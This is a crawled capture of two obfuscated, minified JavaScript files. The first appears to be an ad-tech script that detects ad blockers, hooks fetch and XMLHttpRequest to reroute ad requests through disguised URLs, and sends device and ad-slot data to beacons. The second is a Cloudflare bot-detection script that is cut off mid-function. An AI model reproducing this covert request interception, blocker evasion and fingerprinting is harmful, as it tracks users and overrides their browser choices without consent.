Pg=Math[Tb(0xeff)](performance[Tb(0x969)]());if(dQ(0.01),await((async()=>{const TG=Tb,Pl=PS(),Po=u2['A'][TG(0x380)](TG(0xaf9));return Po?Boolean(Po):await Pl;})())&&!P7(location[Tb(0x6fb)])&&!u1['A'][Tb(0xcb4)]&&Tb(0x4e8)!==u2['A'][Tb(0x380)](Tb(0x87f),!0x1))return dG(PR,new Map([[Tb(0xe8f),Tb(0xe64)]])),void u4['A'][Tb(0xcb4)](Tb(0x184));const PW=(0x0,Px['i'])();if(!PW)return void u4['A'][Tb(0xcb4)](Tb(0x725));dQ(PW[Tb(0x242)]),u4['A'][Tb(0xcb4)](Tb(0x59b),PW);const Py=(window[Tb(0xb49)][Tb(0x791)]+window[Tb(0xb49)][Tb(0xfa4)])[Tb(0xc76)](Tb(0xcf2))||Tb(0x4e8)===u2['A'][Tb(0x380)](Tb(0xcf2),!0x1);if(!PW)return u4['A'][Tb(0xcb4)](Tb(0xa20));if(null!==(PC=null==PW?void 0x0:PW[Tb(0x4c8)])&&void 0x0!==PC&&!PC&&window[Tb(0xdfd)]!==window[Tb(0x587)])return u4['A'][Tb(0xcb4)](Tb(0x6f0));if(!PW[Tb(0x5b6)]&&!u1['A'][Tb(0xcb4)]&&Tb(0x4e8)!==u2['A'][Tb(0x380)](Tb(0x87f),!0x1)&&!Py)return u4['A'][Tb(0xcb4)](Tb(0x2e9));u2['A'][Tb(0xd27)](!!PW[Tb(0x81a)]),(0x0,P8['Nq'])();const [Ps,Ph]=null!=PW&&PW[Tb(0x71a)]||Py?[!0x0,!0x0]:await Promise[Tb(0xafd)]([(0x0,d5['H4'])(PW[Tb(0x5c2)]),(0x0,d5['jy'])(PW[Tb(0x82f)])]);if(window[Tb(0x855)][Tb(0x5e7)]=Ps,(0x0,P8['B3'])(),u4['A'][Tb(0xcb4)](Tb(0x1e0),Ps),u4['A'][Tb(0xcb4)](Tb(0xd14),Ph),PW[Tb(0x5c2)]&&PW[Tb(0x5c2)][Tb(0xa86)]>0x0&&(PW[Tb(0x242)]>Math[Tb(0xf82)]()||Tb(0x4e8)===u2['A'][Tb(0x380)](Tb(0x87f),!0x1)||u1['A'][Tb(0xcb4)])&&(0x0,d5['yj'])(PR,PW[Tb(0x242)],Ps,Ph),PW[Tb(0x4a1)]){const Pl=await async function(Po){const Tf=Tb;try{const Pm=u2['A'][Tf(0x380)](Tf(0x559));if(Pm)try{const c1=JSON[Tf(0x241)](Pm);if(c1[Tf(0x1a0)]&&c1[Tf(0x1a0)]+0x5265c00>Date[Tf(0x969)]())return PK(Po)[Tf(0xc93)](c2=>{const TX=Tf;c2&&u2['A'][TX(0xd0a)](TX(0x559),JSON[TX(0xec1)]({...c2,'cachedAt':Date[TX(0x969)]()}));}),c1;}catch(c2){}const c0=await PK(Po);return c0&&u2['A'][Tf(0xd0a)](Tf(0x559),JSON[Tf(0xec1)]({...c0,'cachedAt':Date[Tf(0x969)]()})),c0;}catch(c3){return u4['A'][Tf(0x206)](Tf(0xd72),c3),{'ivt':!0x1,'reason':Tf(0x206)};}}(PR);if(Pl[Tb(0x559)])return dG(PR,new Map([[Tb(0xe8f),Pl[Tb(0x6a9)]],[Tb(0xc9e),Ps[Tb(0xec3)]()]])),void u4['A'][Tb(0xcb4)](Tb(0x8b8));}dr(PR,Ps,Ps&&Ph,null!==(PO=PW[Tb(0xbec)])&&void 0x0!==PO&&PO);try{var PY;const Po=null===(PY=PW[Tb(0x533)])||void 0x0===PY?void 0x0:PY[Tb(0x8d1)](Pm=>Pm[Tb(0x999)]);var Pw;Po&&((Pm,c0,c1,c2,c3,c4,c5)=>{const TN=Tb,c6=c2?c1:c1/0x2;((c7,c8)=>!(['US','CA','DE','FR','AU'][TN(0xc76)](c7)||Math[TN(0xf82)]()>c8))(c0,c6)&&(c2&&!c3&&c4||PI(Pm,c5,c2,c6));})(PR,PW[Tb(0x1b8)],PW[Tb(0x242)],Ps,Ph,null!==(Pw=Po[Tb(0x72a)])&&void 0x0!==Pw&&Pw,Pg);}catch(Pm){}function PM(){const Te=Tb;try{const c0=window[Te(0x27a)];return!!c0&&Te(0x77c)===c0[Te(0x572)][Te(0xec3)]();}catch(c1){return!0x1;}}if(d6['A'][Tb(0x68b)]()&&setTimeout(()=>{PM()&&((c0,c1)=>{const Tj=a2d;df(c0,Tj(0x590),new Map([[Tj(0xe9b),u1['A'][Tj(0xfe5)]],[Tj(0xc9e),c1[Tj(0xec3)]()]]));})(PR,Ps);},0x41b),!(0x0,us['Gb'])(PW[Tb(0x37a)])&&!P7(location[Tb(0x6fb)]))return void u4['A'][Tb(0xcb4)](Tb(0x323));if(PW[Tb(0xb88)]&&(0x0,us['oi'])(PW[Tb(0xb88)]))return(c0=>{const TA=Tb;df(c0,TA(0xfea),new Map([[TA(0xe9b),u1['A'][TA(0xfe5)]]]));})(PR),void u4['A'][Tb(0xcb4)](Tb(0x645));try{await(async(c0,c1,c2,c3)=>{const TQ=Tb;try{var c4,c5;if(!(0x0,u0['Gy'])(c0))return void u4['A'][TQ(0xcb4)](TQ(0x530));if((0x0,uH['C8'])(c0,u1['A'][TQ(0xab4)]),function(cE){const TD=TQ;var cV;const [cJ,ci]=function(cv){const ck={'loaded':!0x0,'isAdBlockerDetected':cv};return[{'cmd':{'push':cZ=>cZ(ck)},'loaded':!0x0,'isAdBlockerDetected':cv},ck];}(cE),cH=null===(cV=window[TD(0x855)])||void 0x0===cV?void 0x0:cV[TD(0x454)];window[TD(0x855)]={...window[TD(0x855)],...cJ},Array[TD(0x214)](cH)&&cH[TD(0xfc9)](cv=>{try{cv(ci);}catch(ck){}});}(c2),!c2)return u4['A'][TQ(0xcb4)](TQ(0xaa2)),[TQ(0xc29),TQ(0x8eb),TQ(0x494),TQ(0x45b)][TQ(0x647)](cE=>location[TQ(0x62d)][TQ(0xc76)](cE))&&(TQ(0x4e8)===u2['A'][TQ(0x380)](TQ(0x87f),!0x1)||u1['A'][TQ(0xcb4)]||Math[TQ(0xf82)]()<0.05)&&setTimeout(()=>u5(c0,!0x1),0x64),void(dH&&[][TQ(0x647)](cE=>location[TQ(0x766)][TQ(0x811)](cE))&&function(cE){const TS=TQ,cV=new Set();window[TS(0x1f6)](()=>{const TK=TS;window[TK(0x27a)]&&window[TK(0x27a)][TK(0x454)]&&window[TK(0x27a)][TK(0x454)][TK(0xab9)](()=>{const Tx=TK;window[Tx(0x27a)][Tx(0xe2e)]()[Tx(0x603)]()[Tx(0xa95)](cJ=>function(ci){const TB=Tx;var cH,cv;const ck=null===(cH=ci[TB(0x6fc)]())||void 0x0===cH?void 0x0:cH[TB(0x2b1)](),cZ=ci[TB(0xbd2)](),cq=ci[TB(0x85b)](),cb=null===(cv=ci[TB(0x318)]())||void 0x0===cv?void 0x0:cv[TB(0xa95)](cG=>[cG[TB(0x195)],cG[TB(0x734)]]),cr=document[TB(0x52c)](cq);if(!cr)return null;const ca=function(cG){const TF=TB;let cf='#'+cG['id'],cX=cG[TF(0x1e3)];for(;cX;){var cN;const cj=cX[TF(0x2e7)][TF(0x83d)](),cA=cX[TF(0xab7)]('id'),cQ=null===(cN=cX[TF(0xab7)](TF(0xe5e)))||void 0x0===cN?void 0x0:cN[TF(0x290)]('\x20');cf=cA?cj+'#'+cA+TF(0xf77)+cf:cQ?cj+'.'+cQ[TF(0xb79)]('.')+TF(0xf77)+cf:cj+TF(0xf77)+cf,cX=cX[TF(0x1e3)];}return cf[TF(0xa86)]>0x64?cf[TF(0xb5d)](cf[TF(0xa86)]-0x64):cf;}(cr);return{'id':ck,'adUnitPath':cZ,'slotElementId':cq,'sizes':cb,'selector':ca};}(cJ))[Tx(0xc05)](cJ=>cJ&&!cV[Tx(0xe31)](cJ['id']))[Tx(0xfc9)](cJ=>{const TI=Tx;cV[TI(0xfe1)](cJ['id']),function(ci,cH){const Tn=TI;df(ci,Tn(0x76a),new Map([['id',cH['id']],[Tn(0xb59),cH[Tn(0xc78)]],[Tn(0x8da),cH[Tn(0xdb4)]],[Tn(0x673),cH[Tn(0x673)][Tn(0xa95)](cv=>cv[Tn(0xb79)]('x'))[Tn(0xb79)]('|')],[Tn(0x3d7),cH[Tn(0x3d7)]],[Tn(0xe9b),u1['A'][Tn(0xfe5)]]]));}(cE,cJ);});});},0x3e8);}(c0));const c6=(0x0,dl['z9'])(c1[TQ(0x533)]);if(!c6)return void u4['A'][TQ(0xcb4)](TQ(0xae7));c0[TQ(0x8d0)]=c6[TQ(0x8d0)];const c7=c6[TQ(0x533)];if(u4['A'][TQ(0xcb4)](TQ(0x532)[TQ(0x1009)](c6[TQ(0x8d0)],',\x20')[TQ(0x1009)](JSON[TQ(0xec1)](c7))),c7[TQ(0x2a4)]){if(!new URL(window[TQ(0xb49)][TQ(0x6fb)])[TQ(0xd31)][TQ(0xe31)](TQ(0xe2f))&&TQ(0x4e8)!==u2['A'][TQ(0x380)](TQ(0xe2f),!0x1))return void u4['A'][TQ(0xcb4)](TQ(0xb6f));}if(c7[TQ(0x72a)]&&!c3)return void u4['A'][TQ(0xcb4)](TQ(0xb4c));null!==(c4=c7[TQ(0x7ae)])&&void 0x0!==c4&&c4[TQ(0x462)]&&await async function(cE,cV){const Tz=TQ,cJ=cE[Tz(0x64d)](cH=>Array[Tz(0x712)](document[Tz(0x23a)](Tz(0x234)[Tz(0x1009)](cH,'\x22]'))))[Tz(0xc05)](cH=>cH instanceof HTMLLinkElement)[Tz(0xa95)](cH=>{const TT=Tz,cv=cH[TT(0xab7)](TT(0x6fb));return cv?new Promise(ck=>{const Tp=TT,cZ=document[Tp(0x17b)](Tp(0x968));cZ[Tp(0xd29)]=!0x0,Array[Tp(0x712)](cH[Tp(0x5f3)])[Tp(0xfc9)](cr=>{const TR=Tp;cZ[TR(0x1b1)](cr[TR(0xda6)],cr[TR(0x86a)]);}),cZ[Tp(0x6fb)]=(0x0,u0['Wq'])({'protectUrlContext':cV,'url':cv,'kind':u0['MN'][Tp(0x646)],'endpoint':u1['A'][Tp(0xab4)]});let cq=null;const cb=cr=>{const TL=Tp;null!==cq&&(clearTimeout(cq),cq=null),cZ[TL(0xe43)]=null,cZ[TL(0x897)]=null,ck(cr);};cq=setTimeout(()=>{cb(!0x1);},0xbb8),cZ[Tp(0xe43)]=()=>{const TU=Tp;cH[TU(0xd29)]=!0x0,cb(!0x0);},cZ[Tp(0x897)]=()=>{cb(!0x1);},cH[Tp(0x171)](Tp(0x8f6),cZ);}):Promise[TT(0x9e9)](!0x1);}),ci=await Promise[Tz(0xafd)](cJ);u4['A'][Tz(0xcb4)](Tz(0x536)[Tz(0x1009)](JSON[Tz(0xec1)](ci)));}(c7[TQ(0x7ae)][TQ(0x462)],c0),d6['A'][TQ(0x68b)]()&&d6['A'][TQ(0x326)]()&&(0x0,Pz['Y'])(c0),[TQ(0xc29),TQ(0x8eb),TQ(0x494),TQ(0x45b)][TQ(0x647)](cE=>location[TQ(0x62d)][TQ(0xc76)](cE))&&setTimeout(()=>u5(c0,!0x0),0x64);const c8=window,c9=(0x0,u8['VS'])(c7[TQ(0x7ae)]);if(P4(c0,c8,c9,{'shouldHookDomContentLoadedLateListeners':!!c7[TQ(0xed8)]}),function(cE,cV){const TC=TQ;var cJ;if(u4['A'][TC(0xcb4)](TC(0x89b)),null!==(cJ=window[TC(0x9de)])&&void 0x0!==cJ&&cJ[TC(0xe17)])return;const ci=window[TC(0x9de)]||[];window[TC(0x9de)]={'push':ck=>P5(ck),'__replaced':!0x0};for(const ck of[...ci][TC(0x6e2)]())P5(ck);const cH=cZ=>{const TO=TC;if(TO(0x53e)===cZ[TO(0xe8f)]){const cb=cZ[TO(0x2c0)][0x0]instanceof Request?cZ[TO(0x2c0)][0x0][TO(0xd03)]:cZ[TO(0x2c0)][0x0];u4['A'][TO(0xcb4)](TO(0xa2b),cZ[TO(0x2c0)][0x0],TO(0xbae),(0x0,u8['pI'])(cV,cb),TO(0x6a5),cE[TO(0x53e)],cE[TO(0x53e)][TO(0x2e1)]),(0x0,u8['pI'])(cV,cb)?cE[TO(0x53e)](...cZ[TO(0x2c0)])[TO(0xc93)](cZ[TO(0x9e9)],cZ[TO(0xc3c)]):cZ[TO(0xc3c)](...cZ[TO(0x392)]);}else{if(TO(0x82e)===cZ[TO(0xe8f)]){const cr=u9['A'][TO(0x380)](cE)[TO(0x372)][TO(0x380)][TO(0x8c3)](cZ[TO(0x3b7)]);u4['A'][TO(0xcb4)](TO(0x1a9),cr),(0x0,u8['pI'])(cV,cr)||cZ[TO(0xc3c)]();}else{if(TO(0xf92)===cZ[TO(0xe8f)]){var cq;if(!cZ[TO(0x265)][TO(0x95d)]||(null===(cq=cZ[TO(0x265)][TO(0x95d)])||void 0x0===cq?void 0x0:cq[TO(0xa86)])<0x2)return void cZ[TO(0xfc8)]();const ca=cZ[TO(0x265)][TO(0x95d)][0x1];if((0x0,u8['pI'])(cV,ca)||cZ[TO(0xfc8)](),cZ[TO(0x265)][TO(0x8cf)])return;cZ[TO(0x265)][TO(0x8cf)]=!0x0;const cG=new XMLHttpRequest();cG[TO(0xaf2)]=cf=>{const TY=TO;var cX,cN;cG[TY(0xc7c)]===XMLHttpRequest[TY(0xfc0)]&&cZ[TY(0x265)][TY(0xaa1)]&&(cZ[TY(0x265)][TY(0xaa1)]=!0x1,cZ[TY(0x265)][TY(0xeab)]={'readyState':cG[TY(0xc7c)],'response':cG[TY(0xedb)],'responseText':cG[TY(0x796)],'responseType':cG[TY(0x7bb)],'responseURL':cG[TY(0x749)],'responseXML':cG[TY(0x178)],'status':cG[TY(0x975)],'statusText':cG[TY(0x493)],'upload':cG[TY(0x2ac)]},Object[TY(0xcf7)](cf,TY(0x7ae),{'writable':!0x1,'value':cZ[TY(0x265)]}),null===(cX=cZ[TY(0x265)])||void 0x0===cX||null===(cX=cX[TY(0xaf2)])||void 0x0===cX||null===(cN=cX[TY(0x8c3)])||void 0x0===cN||cN[TY(0x8c3)](cX,cZ[TY(0x265)],cf));},cG[TO(0xe43)]=cf=>{const Tw=TO;var cX,cN;cZ[Tw(0x265)][Tw(0x2cd)]&&cZ[Tw(0x265)][Tw(0x2fc)]&&(cZ[Tw(0x265)][Tw(0x2fc)]=!0x1,cZ[Tw(0x265)][Tw(0xeab)]={'readyState':cG[Tw(0xc7c)],'response':cG[Tw(0xedb)],'responseText':cG[Tw(0x796)],'responseType':cG[Tw(0x7bb)],'responseURL':cG[Tw(0x749)],'responseXML':cG[Tw(0x178)],'status':cG[Tw(0x975)],'statusText':cG[Tw(0x493)],'upload':cG[Tw(0x2ac)]},Object[Tw(0xcf7)](cf,Tw(0x7ae),{'writable':!0x1,'value':cZ[Tw(0x265)]}),null===(cX=cZ[Tw(0x265)][Tw(0x2cd)])||void 0x0===cX||null===(cN=cX[Tw(0x8c3)])||void 0x0===cN||cN[Tw(0x8c3)](cX,cZ[Tw(0x265)],cf));},cG[TO(0x897)]=cf=>{const Tg=TO;var cX,cN;cZ[Tg(0x265)][Tg(0x897)]&&cZ[Tg(0x265)][Tg(0x2fc)]&&(cZ[Tg(0x265)][Tg(0x2fc)]=!0x1,Object[Tg(0xcf7)](cf,Tg(0x7ae),{'writable':!0x1,'value':cZ[Tg(0x265)]}),null===(cX=cZ[Tg(0x265)][Tg(0x897)])||void 0x0===cX||null===(cN=cX[Tg(0x8c3)])||void 0x0===cN||cN[Tg(0x8c3)](cX,cZ[Tg(0x265)],cf));},cG[TO(0xf16)][TO(0x8c3)](cG,...cZ[TO(0x265)][TO(0x95d)]),cG[TO(0x2f2)][TO(0x8c3)](cG);}}}},cv=window[TC(0x4ac)]||[];window[TC(0x4ac)]={'push':cZ=>setTimeout(()=>cH(cZ),0x0)};for(const cZ of cv)P5(()=>cH(cZ));}(c8,c9),c1[TQ(0x263)]&&(0x0,Px['I'])(c1[TQ(0x263)],c2,c3,c0),async function(cE,cV,cJ){const TW=TQ,ci=cV[TW(0xd81)];ci&&ci[TW(0x2de)]&&(window[TW(0x27a)]=window[TW(0x27a)]||{},window[TW(0x27a)][TW(0x454)]=window[TW(0x27a)][TW(0x454)]||[],window[TW(0x27a)][TW(0x454)][TW(0xab9)](()=>{const Ty=TW;window[Ty(0x27a)][Ty(0xe2e)]()[Ty(0x199)](Ty(0xbd3),cH=>{const Ts=Ty;if(cH[Ts(0xfbc)])return;const cv=function(cZ,cq,cb,cr,ca,cG){const Th=Ts;var cf,cX;const cN=cZ[Th(0x6b7)][Th(0xbf1)],cj=cN[Th(0xc76)](Th(0x305))?null===(cf=cN[Th(0x290)](Th(0x305))[0x1])||void 0x0===cf?void 0x0:cf[Th(0x290)](':')[0x0]:dE(),cA=function(cQ,cD,cS,cK,cx,cB,cF,cI,cn,cz,cT,cp,cR,cL,cU,cC,cO,cY,cw,cg,cW,cy,cs,ch,cM){const TM=Th;return{'dt':TM(0x98e),'pd':TM(0xaee),'di':cQ,'ap':'','sr':cS,'pp':cK,'md':'1','ui':cB,'ti':cF,'de':cI,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':cC,'ai':cO,'pc':cY,'cr':cw,'cb':cg,'si':'','dm':cy,'pi':cs,'bt':'','gt':cM};}(cq[Th(0x425)],0x0,cb,cr,0x0,cj,dE(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Th(0xf85)](navigator[Th(0x873)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,ca[Th(0xcf5)],ca[Th(0xb3a)],ca[Th(0x2b9)][Th(0x6fc)]()[Th(0x779)](),ca[Th(0x894)],u3['A'][Th(0xea4)](0xf,0x1e),0x0,ca[Th(0x8fc)]&&Th(0x37b)==typeof ca[Th(0x8fc)][0x0]&&Th(0x37b)==typeof ca[Th(0x8fc)][0x1]?''[Th(0x1009)](ca[Th(0x8fc)][0x0],'x')[Th(0x1009)](ca[Th(0x8fc)][0x1]):'',ca[Th(0x894)],0x0,cG||(null===(cX=cZ[Th(0x27a)][Th(0xe2e)]()[Th(0xba8)](Th(0x1b8)))||void 0x0===cX?void 0x0:cX[0x0])||'');return cA;}(window,cE,ci[Ts(0x35d)],ci[Ts(0xf27)],cH,cJ),ck=((cZ,cq)=>{const Tl=Ts,cb=new URL(Tl(0xe24));Object[Tl(0x88b)](cq)[Tl(0xfc9)](ca=>{const To=Tl;let [cG,cf]=ca;cf&&cb[To(0xd31)][To(0xd0a)](cG,cf);});const cr=cZ[Tl(0x6b7)][Tl(0x17b)](Tl(0x9e8));return cr[Tl(0x86b)]=(0x0,u0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':cb[Tl(0x6fb)],'endpoint':u1['A'][Tl(0xab4)]}),cr[Tl(0x1b1)](Tl(0x299),Tl(0x4e8)),cr;})(window,cv);document[Ts(0xb30)][Ts(0x677)](ck);});}));}(c0,c7,c1[TQ(0x1b8)]),!0x1===(null===(c5=c7[TQ(0x3d0)])||void 0x0===c5?void 0x0:c5[TQ(0x999)])){const cE=c7[TQ(0x3d0)][TQ(0xa55)]||[TQ(0x9c1)];(0x0,Pn['je'])(cE);}c7[TQ(0xa83)]||(0x0,Pn['lD'])(c7[TQ(0x5fb)]||[]),(0x0,Pn['N2'])(c7[TQ(0x5fb)]||[]),function(cV,cJ,ci){const Tm=TQ,cH=[],cv=Array[Tm(0x712)](cV[Tm(0x6b7)][Tm(0x23a)](Tm(0xa84)));for(const ck of cv)try{const cZ=ck[Tm(0xa19)];if(!cZ)continue;if(!dn(cZ))continue;dm(cZ,cJ,ci,cH);}catch(cq){}}(c8,c0,c9);const cu=P0(c8,c0,c9),cd=0x3e8;let cP=0x0;function cc(cV){const p0=TQ;if(document[p0(0x885)])return cP=cV,requestAnimationFrame(cc);cV-cP>=cd&&(window[p0(0xc39)]?window[p0(0xc39)](cu,{'timeout':0x78}):setTimeout(cu,0x0),cP=cV),requestAnimationFrame(cc);}requestAnimationFrame(cc);}finally{P6();}})(PR,PW,Ps,Ph);}catch(c0){u4['A'][Tb(0x206)](c0,Tb(0x19f),c0[Tb(0x549)]);}}catch(c1){throw c1;}finally{P6(),(0x0,d5['H4'])();}})(PT);})());})()));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biggeekdad.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4677
content:
window._cf_chl_opt={uYln4:'g'};~function(o3,j,M,x,v,B,E,I){o3=O,function(S,Z,oy,o2,a,L){for(oy={S:462,Z:444,a:469,L:477,R:447,z:465,Q:453,b:451,h:449,C:506,V:517,A:419,W:406},o2=O,a=S();!![];)try{if(L=-parseInt(o2(oy.S))/1*(-parseInt(o2(oy.Z))/2)+-parseInt(o2(oy.a))/3*(parseInt(o2(oy.L))/4)+parseInt(o2(oy.R))/5*(parseInt(o2(oy.z))/6)+parseInt(o2(oy.Q))/7*(-parseInt(o2(oy.b))/8)+parseInt(o2(oy.h))/9*(parseInt(o2(oy.C))/10)+-parseInt(o2(oy.V))/11*(-parseInt(o2(oy.A))/12)+-parseInt(o2(oy.W))/13,Z===L)break;else a.push(a.shift())}catch(R){a.push(a.shift())}}(o,258978),j=this||self,M=j[o3(495)],x={},x[o3(404)]='o',x[o3(412)]='s',x[o3(399)]='u',x[o3(473)]='z',x[o3(440)]='n',x[o3(435)]='I',x[o3(490)]='b',v=x,j[o3(433)]=function(S,Z,L,R,om,oc,oI,o8,Q,h,C,V,A,W){if(om={S:405,Z:519,a:509,L:450,R:430,z:476,Q:450,b:430,h:476,C:401,V:498,A:503,W:482,F:472},oc={S:464,Z:503,a:481},oI={S:463,Z:424,a:474,L:432},o8=o3,null===Z||Z===void 0)return R;for(Q=s(Z),S[o8(om.S)][o8(om.Z)]&&(Q=Q[o8(om.a)](S[o8(om.S)][o8(om.Z)](Z))),Q=S[o8(om.L)][o8(om.R)]&&S[o8(om.z)]?S[o8(om.Q)][o8(om.b)](new S[(o8(om.h))](Q)):function(F,o9,X){for(o9=o8,F[o9(oc.S)](),X=0;X<F[o9(oc.Z)];F[X]===F[X+1]?F[o9(oc.a)](X+1,1):X+=1);return F}(Q),h='nAsAaAb'.split('A'),h=h[o8(om.C)][o8(om.V)](h),C=0;C<Q[o8(om.A)];V=Q[C],A=k(S,Z,V),h(A)?(W=A==='s'&&!S[o8(om.W)](Z[V]),o8(om.F)===L+V?z(L+V,A):W||z(L+V,Z[V])):z(L+V,A),C++);return R;function z(F,X,o7){o7=O,Object[o7(oI.S)][o7(oI.Z)][o7(oI.a)](R,X)||(R[X]=[]),R[X][o7(oI.L)](F)}},B=o3(484)[o3(480)](';'),E=B[o3(401)][o3(498)](B),j[o3(500)]=function(S,Z,oR,oo,L,R,z,Q){for(oR={S:448,Z:503,a:503,L:410,R:432,z:445},oo=o3,L=Object[oo(oR.S)](Z),R=0;R<L[oo(oR.Z)];R++)if(z=L[R],'f'===z&&(z='N'),S[z]){for(Q=0;Q<Z[L[R]][oo(oR.a)];-1===S[z][oo(oR.L)](Z[L[R]][Q])&&(E(Z[L[R]][Q])||S[z][oo(oR.R)]('o.'+Z[L[R]][Q])),Q++);}else S[z]=Z[L[R]][oo(oR.z)](function(h){return'o.'+h})},I=function(oK,of,oe,oN,oH,Z,a,L){return oK={S:429,Z:518},of={S:431,Z:432,a:431,L:441,R:411,z:411},oe={S:503},oN={S:503,Z:411,a:463,L:424,R:474,z:424,Q:474,b:424,h:417,C:432,V:431,A:463,W:417,F:432,X:432,n:417,g:432,N:432,e:441},oH=o3,Z=String[oH(oK.S)],a={'h':function(R,on){return on={S:442,Z:411},R==null?'':a.g(R,6,function(z,ok){return ok=O,ok(on.S)[ok(on.Z)](z)})},'g':function(R,z,Q,os,C,V,A,W,F,X,N,K,U,Y,D,G,o0,o1){if(os=oH,R==null)return'';for(V={},A={},W='',F=2,X=3,N=2,K=[],U=0,Y=0,D=0;D<R[os(oN.S)];D+=1)if(G=R[os(oN.Z)](D),Object[os(oN.a)][os(oN.L)][os(oN.R)](V,G)||(V[G]=X++,A[G]=!0),o0=W+G,Object[os(oN.a)][os(oN.z)][os(oN.Q)](V,o0))W=o0;else{if(Object[os(oN.a)][os(oN.b)][os(oN.Q)](A,W)){if(256>W[os(oN.h)](0)){for(C=0;C<N;U<<=1,Y==z-1?(Y=0,K[os(oN.C)](Q(U)),U=0):Y++,C++);for(o1=W[os(oN.h)](0),C=0;8>C;U=U<<1.13|o1&1.26,z-1==Y?(Y=0,K[os(oN.C)](Q(U)),U=0):Y++,o1>>=1,C++);}else{for(o1=1,C=0;C<N;U=o1|U<<1,z-1==Y?(Y=0,K[os(oN.C)](Q(U)),U=0):Y++,o1=0,C++);for(o1=W[os(oN.h)](0),C=0;16>C;U=1&o1|U<<1.43,z-1==Y?(Y=0,K[os(oN.C)](Q(U)),U=0):Y++,o1>>=1,C++);}F--,F==0&&(F=Math[os(oN.V)](2,N),N++),delete A[W]}else for(o1=V[W],C=0;C<N;U=o1&1.51|U<<1.02,z-1==Y?(Y=0,K[os(oN.C)](Q(U)),U=0):Y++,o1>>=1,C++);W=(F--,0==F&&(F=Math[os(oN.V)](2,N),N++),V[o0]=X++,String(G))}if(''!==W){if(Object[os(oN.A)][os(oN.b)][os(oN.R)](A,W)){if(256>W[os(oN.h)](0)){for(C=0;C<N;U<<=1,z-1==Y?(Y=0,K[os(oN.C)](Q(U)),U=0):Y++,C++);for(o1=W[os(oN.W)](0),C=0;8>C;U=U<<1|1.01&o1,z-1==Y?(Y=0,K[os(oN.F)](Q(U)),U=0):Y++,o1>>=1,C++);}else{for(o1=1,C=0;C<N;U=U<<1.44|o1,Y==z-1?(Y=0,K[os(oN.X)](Q(U)),U=0):Y++,o1=0,C++);for(o1=W[os(oN.n)](0),C=0;16>C;U=U<<1.74|1.17&o1,Y==z-1?(Y=0,K[os(oN.g)](Q(U)),U=0):Y++,o1>>=1,C++);}F--,F==0&&(F=Math[os(oN.V)](2,N),N++),delete A[W]}else for(o1=V[W],C=0;C<N;U=U<<1.17|1.53&o1,Y==z-1?(Y=0,K[os(oN.N)](Q(U)),U=0):Y++,o1>>=1,C++);F--,F==0&&N++}for(o1=2,C=0;C<N;U=1&o1|U<<1.61,z-1==Y?(Y=0,K[os(oN.g)](Q(U)),U=0):Y++,o1>>=1,C++);for(;;)if(U<<=1,z-1==Y){K[os(oN.X)](Q(U));break}else Y++;return K[os(oN.e)]('')},'j':function(R,op,oB){return op={S:417},oB=oH,R==null?'':R==''?null:a.i(R[oB(oe.S)],32768,function(z,ot){return ot=oB,R[ot(op.S)](z)})},'i':function(R,z,Q,oE,C,V,A,W,F,X,N,K,U,Y,D,G,o1,o0){for(oE=oH,C=[],V=4,A=4,W=3,F=[],K=Q(0),U=z,Y=1,X=0;3>X;C[X]=X,X+=1);for(D=0,G=Math[oE(of.S)](2,2),N=1;G!=N;o0=K&U,U>>=1,U==0&&(U=z,K=Q(Y++)),D|=N*(0<o0?1:0),N<<=1);switch(D){case 0:for(D=0,G=Math[oE(of.S)](2,8),N=1;G!=N;o0=K&U,U>>=1,0==U&&(U=z,K=Q(Y++)),D|=N*(0<o0?1:0),N<<=1);o1=Z(D);break;case 1:for(D=0,G=Math[oE(of.S)](2,16),N=1;G!=N;o0=K&U,U>>=1,U==0&&(U=z,K=Q(Y++)),D|=N*(0<o0?1:0),N<<=1);o1=Z(D);break;case 2:return''}for(X=C[3]=o1,F[oE(of.Z)](o1);;){if(Y>R)return'';for(D=0,G=Math[oE(of.a)](2,W),N=1;N!=G;o0=K&U,U>>=1,U==0&&(U=z,K=Q(Y++)),D|=(0<o0?1:0)*N,N<<=1);switch(o1=D){case 0:for(D=0,G=Math[oE(of.S)](2,8),N=1;G!=N;o0=U&K,U>>=1,U==0&&(U=z,K=Q(Y++)),D|=N*(0<o0?1:0),N<<=1);C[A++]=Z(D),o1=A-1,V--;break;case 1:for(D=0,G=Math[oE(of.a)](2,16),N=1;G!=N;o0=K&U,U>>=1,U==0&&(U=z,K=Q(Y++)),D|=(0<o0?1:0)*N,N<<=1);C[A++]=Z(D),o1=A-1,V--;break;case 2:return F[oE(of.L)]('')}if(0==V&&(V=Math[oE(of.a)](2,W),W++),C[o1])o1=C[o1];else if(A===o1)o1=X+X[oE(of.R)](0);else return null;F[oE(of.Z)](o1),C[A++]=X+o1[oE(of.z)](0),V--,X=o1,V==0&&(V=Math[oE(of.a)](2,W),W++)}}},L={},L[oH(oK.Z)]=a.h,L}(),c();function J(L,R,oX,ov,z,Q,b,h,C,V,A,W){if(oX={S:504,Z:425,a:408,L:512,R:505,z:415,Q:475,b:485,h:468,C:414,V:459,A:486,W:438,F:458,X:505,n:402,g:420,N:505,e:470,f:496,K:422,U:418,Y:494,D:446,G:400,o0:492,o1:456,on:521,og:518},ov=o3,!d(.01))return![];Q=(z={},z[ov(oX.S)]=L,z[ov(oX.Z)]=R,z);try{b=j[ov(oX.a)],h=ov(oX.L)+j[ov(oX.R)][ov(oX.z)]+ov(oX.Q)+b.r+ov(oX.b),C=new j[(ov(oX.h))](),C[ov(oX.C)](ov(oX.V),h),C[ov(oX.A)]=2500,C[ov(oX.W)]=function(){},V={},V[ov(oX.F)]=j[ov(oX.X)][ov(oX.n)],V[ov(oX.g)]=j[ov(oX.N)][ov(oX.e)],V[ov(oX.f)]=j[ov(oX.R)][ov(oX.K)],V[ov(oX.U)]=j[ov(oX.R)][ov(oX.Y)],A=V,W={},W[ov(oX.D)]=Q,W[ov(oX.G)]=A,W[ov(oX.o0)]=ov(oX.o1),C[ov(oX.on)](I[ov(oX.og)](W))}catch(F){}}function d(S,oQ,ol){return oQ={S:467},ol=o3,Math[ol(oQ.S)]()<S}function 